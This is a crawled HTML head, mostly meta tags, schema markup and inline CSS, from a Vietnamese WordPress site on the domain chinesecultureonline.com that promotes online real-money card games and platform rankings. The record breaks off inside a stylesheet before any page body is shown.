

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesecultureonline.com/
body_size: 25662
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Roboto:regular,700,regular,700","Dancing Script:regular,regular&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://chinesecultureonline.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chinesecultureonline.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Game Bài Đổi Thưởng | Top 10 Game Đánh Bài Đổi Thưởng 2026</title><meta name="description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chinesecultureonline.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Game Bài Đổi Thưởng | Top 10 Game Đánh Bài Đổi Thưởng 2026" /><meta property="og:description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam." /><meta property="og:url" content="https://chinesecultureonline.com/" /><meta property="og:site_name" content="chinesecultureonline.com" /><meta property="og:updated_time" content="2026-01-16T22:26:26+07:00" /><meta property="og:image" content="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta property="og:image:secure_url" content="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="452" /><meta property="og:image:alt" content="Game bài đổi thưởng" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-11T16:15:15+07:00" /><meta property="article:modified_time" content="2026-01-16T22:26:26+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Game Bài Đổi Thưởng | Top 10 Game Đánh Bài Đổi Thưởng 2026" /><meta name="twitter:description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam." /><meta name="twitter:image" content="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="seo" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://chinesecultureonline.com/#person","name":"chinesecultureonline.com"},{"@type":"WebSite","@id":"https://chinesecultureonline.com/#website","url":"https://chinesecultureonline.com","name":"chinesecultureonline.com","publisher":{"@id":"https://chinesecultureonline.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://chinesecultureonline.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp","url":"https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp","width":"860","height":"452","caption":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","inLanguage":"vi"},{"@type":"WebPage","@id":"https://chinesecultureonline.com/#webpage","url":"https://chinesecultureonline.com/","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top 10 Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","datePublished":"2025-11-11T16:15:15+07:00","dateModified":"2026-01-16T22:26:26+07:00","about":{"@id":"https://chinesecultureonline.com/#person"},"isPartOf":{"@id":"https://chinesecultureonline.com/#website"},"primaryImageOfPage":{"@id":"https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://chinesecultureonline.com/author/seo/","name":"seo","url":"https://chinesecultureonline.com/author/seo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c0031fd110d4e6cf34f673f2a9a4ac237085b37014967f16f775bf7d64824789?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c0031fd110d4e6cf34f673f2a9a4ac237085b37014967f16f775bf7d64824789?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top 10 Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","keywords":"game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","datePublished":"2025-11-11T16:15:15+07:00","dateModified":"2026-01-16T22:26:26+07:00","author":{"@id":"https://chinesecultureonline.com/author/seo/","name":"seo"},"publisher":{"@id":"https://chinesecultureonline.com/#person"},"description":"Kh\u00e1m ph\u00e1 game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng online: c\u00e1ch ch\u01a1i, c\u01a1 ch\u1ebf tr\u1ea3 th\u01b0\u1edfng, kinh nghi\u1ec7m th\u1eafng l\u1edbn v\u00e0 top n\u1ec1n t\u1ea3ng uy t\u00edn nh\u1ea5t d\u00e0nh cho ng\u01b0\u1eddi ch\u01a1i Vi\u1ec7t Nam.","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top 10 Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","@id":"https://chinesecultureonline.com/#richSnippet","isPartOf":{"@id":"https://chinesecultureonline.com/#webpage"},"image":{"@id":"https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://chinesecultureonline.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://chinesecultureonline.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://chinesecultureonline.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' /><link rel='prefetch' href='https://chinesecultureonline.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' /><link rel='prefetch' href='https://chinesecultureonline.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin chinesecultureonline.com &raquo;" href="https://chinesecultureonline.com/feed/" /><link rel="alternate" type="application/rss+xml" title="chinesecultureonline.com &raquo; Dòng bình luận" href="https://chinesecultureonline.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://chinesecultureonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesecultureonline.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://chinesecultureonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesecultureonline.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://chinesecultureonline.com/wp-content/litespeed/css/6d24a19ca1e310be6c7a1f566b53b51f.css?ver=12eed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://chinesecultureonline.com/wp-content/litespeed/css/1843541dbc3a47c0d30d6f3143eb1f79.css?ver=00648' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://chinesecultureonline.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://chinesecultureonline.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://chinesecultureonline.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://chinesecultureonline.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://chinesecultureonline.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://chinesecultureonline.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://chinesecultureonline.com/wp-content/litespeed/css/ecdd3be557e7cdeba603c572fb4a50bc.css?ver=4adc8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://chinesecultureonline.com/wp-content/litespeed/css/2c3bcb5db488cc17f69c8331d80ad53a.css?ver=452aa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://chinesecultureonline.com/wp-content/litespeed/css/06a8472047b409e56328a45d50972267.css?ver=3a391' type='text/css' media='all' /> <script type="text/javascript" src="https://chinesecultureonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://chinesecultureonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesecultureonline.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesecultureonline.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://chinesecultureonline.com/' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="UhuGfcmOPEWtRoVgll2xwMwK14BQXuQG84cSIpphYfs" /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DanhbaiDoiThuong",
  "url": "https://chinesecultureonline.com/",
  "logo": "https://chinesecultureonline.com/wp-content/uploads/2025/11/logo.webp",
  "description": "Khám phá thế giới game bài đổi thưởng hiện đại, nơi người chơi được trải nghiệm giải trí an toàn, đồ họa đẹp và lối chơi hấp dẫn mỗi ngày.",
  "sameAs": [
    "https://x.com/danhbaidoithu",
    "https://issuu.com/danhbaidoithuong01",
    "https://www.pinterest.com/danhbaidoithuong01/",
    "https://www.twitch.tv/danhbaidoithuong01/about",
    "https://www.youtube.com/@danhbaidoithuong01",
    "https://www.tumblr.com/danhbaidoithuong01",
    "https://500px.com/p/danhbaidoithuong01?view=photos",
    "https://gravatar.com/danhbaidoithuong01",
    "https://list.ly/danhbaidoithuong01/activity",
    "https://www.intensedebate.com/people/danhbaidoithu"
  ]
}</script> <meta name="google-site-verification" content="QMxMIEhmzvZiS_GQmeNihLztJB81ZIAwUJUTTKa-T8Q" /><meta name="google-site-verification" content="vwsfD3tDRrSK8SRANlhkV0fmDu4O9zGjsniXQoEH_xo" /><meta name="google-site-verification" content="TCMH7mFq-x6rHXQu9FKZvoSXduM8mJX_Zbax4QaNm5A"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://chinesecultureonline.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-32x32.webp" sizes="32x32" /><link rel="icon" href="https://chinesecultureonline.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://chinesecultureonline.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-180x180.webp" /><meta name="msapplication-TileImage" content="https://chinesecultureonline.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #2a5997;--fs-experimental-link-color-hover: #f9f92e;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0a0a0a}.header-bottom {background-color: #0a0a0a}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 111%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f6f664;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f6f664;}.absolute-footer, html{background-color: #00000a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.blog-archive h1.page-title {display: none;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body 